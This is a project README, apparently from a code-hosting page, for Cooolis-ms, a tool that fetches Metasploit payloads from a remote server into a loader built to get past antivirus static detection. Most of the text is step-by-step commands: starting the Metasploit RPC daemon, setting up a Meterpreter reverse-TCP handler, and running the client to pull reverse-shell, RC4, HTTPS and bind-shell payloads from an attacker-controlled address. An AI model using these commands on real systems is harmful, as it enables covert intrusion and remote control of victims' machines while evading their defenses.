Cooolis-ms is a server that supports Metasploit Framework RPC. It is used to work for Shellcode and PE loader, bypassing the static detection of anti-virus software to a certain extent, and allows the Cooolis-ms server to perform with the Metasploit server separate.
Loader execution process:
connect to Cooolis-Server Cooolis-Server connects to Metasploit RPC server retrieve the payload and send it back to the loaderCore technologies:
静态恶意代码逃逸(第六课)Advantages of the project
small volume (<600KB) Support all Metasploit Payload Simple parameters Single file Support separationYou can refer to here and write your own good projects
静态恶意代码逃逸(第一课) 静态恶意代码逃逸(第二课) 静态恶意代码逃逸(第三课) 静态恶意代码逃逸(第四课) 静态恶意代码逃逸(第五课) 静态恶意代码逃逸(第六课)How to install
Choice 1 > Docker deployment (recommend)
Youtube:
$ git clone https://github.com/Rvn0xsy/Cooolis-ms.git$ cd Cooolis-ms/Docker
$ docker-compose up -d
Default listening port:8899
Choice 2 > Source code deployment
$ git clone https://github.com/Rvn0xsy/Cooolis-ms.git$ cd Cooolis-ms
$ pip3 install -r requirements.txt
$ python3 server.py -h
How to use
If you are deploying with Docker, please start directly from the third step.
Assuming this is my VPS: 10.20.56.41
First step, start Metasploit RPC server
Start Metasploit RPC server:
$ msfrpcd -U msf -P msf -u /api/1.0/ -a 127.0.0.1Second step, start the Cooolis-ms server
Make it connect to RPC and listen to a port for sending payload:
$ python3 server.py -U msf -P msf -H 127.0.0.1 -p 55553 -s -v -l 8899 -S 10.20.56.41Third step, configure Metasploit listener
msf5 > use exploit/multi/handlermsf5 > set payload windows/meterpreter/reverse_tcp
msf5 > set LHOST 10.20.56.41
msf5 > set LPORT 8876
msf5 > exploit -j
Fourth step, start the Cooolis-ms client
Cooolis-ms.exe -p windows/meterpreter/reverse_tcp -o LHOST=10.20.56.41,LPORT=8876,Format=dll -H 10.20.56.41 -P 8899Q&A : Does it support RC4 encrypted Payload?
windows/meterpreter/reverse_tcp_rc4: Cooolis-ms.exe -p windows/meterpreter/reverse_tcp_rc4 -o LHOST=10.20.56.41,LPORT=8876,RC4PASSWORD=rc4_password,Format=dll -H 10.20.56.41 -P 8899windows/meterpreter_reverse_https Cooolis-ms.exe -p windows/meterpreter_reverse_https -o LHOST=10.20.56.41,LPORT=8876,LURI=/api/,Format=dll -H 10.20.56.41 -P 8899
windows/meterpreter/bind_tcp_rc4 Cooolis-ms.exe -p windows/meterpreter/bind_tcp_rc4 -o RHOST=10.20.56.11,LPORT=8876,LURI=/api/,Format=dll -H 10.20.56.41 -P 8899
Other... self-play
Notice:
The -o parameter of Cooolis-ms.exe should correspond to the msf configuration. Since this project relies on the open source project MemoryModule, it can only support PAYLOAD in DLL format. Need to add Format=dll after the -o parameter..png)
 4 years ago
138
4 years ago
138 




















 Bengali (Bangladesh) ·
Bengali (Bangladesh) ·  English (United States) ·
English (United States) ·